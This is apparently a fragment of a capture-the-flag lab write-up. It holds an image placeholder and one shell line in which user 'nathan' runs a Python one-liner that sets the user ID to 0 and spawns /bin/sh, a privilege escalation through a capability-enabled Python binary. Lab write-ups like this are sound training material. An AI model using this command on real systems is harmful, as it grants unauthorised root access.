 nathan@cap:~$ /usr/bin/python3.8 -c 'import os; os.setuid(0); os.system("/bin/sh")'